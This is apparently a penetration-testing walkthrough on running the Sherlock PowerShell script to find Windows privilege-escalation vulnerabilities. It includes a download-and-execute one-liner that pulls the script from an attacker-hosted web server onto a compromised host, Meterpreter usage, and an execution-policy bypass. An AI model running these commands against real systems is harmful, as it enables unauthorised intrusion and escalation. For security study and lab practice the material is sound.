Sherlock is a Powershell script used to privilege escalation, quickly finding vulnerabilities in the system. (https://github.com/rasta-mouse/Sherlock)
Currently looks for:
- MS10-015 : User Mode to Ring (KiTrap0D)
- MS10-092 : Task Scheduler
- MS13-053 : NTUserMessageCall Win32k Kernel Pool Overflow
- MS13-081 : TrackPopupMenuEx Win32k NULL Page
- MS14-058 : TrackPopupMenu Win32k Null Pointer Dereference
- MS15-051 : ClientCopyImage Win32k
- MS15-078 : Font Driver Buffer Overflow
- MS16-016 : ‘mrxdav.sys’ WebDAV
- MS16-032 : Secondary Logon Handle
- MS16-034 : Windows Kernel-Mode Drivers EoP
- MS16-135 : Win32k Elevation of Privilege
- CVE-2017-7199 : Nessus Agent 6.6.2 – 6.10.3 Priv Esc
Running the program (Remote)
1. Download the tool from github, and start a python web server

- git clone https://github.com/rasta-mouse/Sherlock.git
- cd Sherlock
- python3.9 -m http.server 8888
2. From the remote server, having already a shell session, we need to download and run the script using Powershell. Even though Powershell has the ExecutionPolicy set to restricted we can run a remote script.

- cd %temp%
- powershell -command “get-executionpolicy”
- powershell “iex(new-object net.webclient).downloadString(‘http://10.10.14.10:8888/Sherlock.ps1’);Find-AllVulns”
Running the program (Meterpreter)
1. Having a Meterpreter session we can run powershell.
- load powershell
2. Import the Sherlock script. Locate the folder containing it
- powershell_import ‘Sherlock.ps1’
3. Run the script

- powershell_execute “Find-allvulns”
Note. The execution policy needs to be a flexible one like bypass or undefined instead of restrict.
- Set-ExecutionPolicy -ExecutionPolicy bypass -Scope CurrentUser
Running the program from Powershell

1. Set execution policy to bypass
- Set-ExecutionPolicy -ExecutionPolicy bypass -Scope CurrentUser
2. Import the module

- Import-module -Name C:\Users\Vry4n\Downloads\Sherlock.ps1
3. Run the module
- Find-AllVulns
Note. If we try to import the script when the execution policy blocks the script, we may get this message “SecurityError: (:) [Import-Module], PSSecurityException”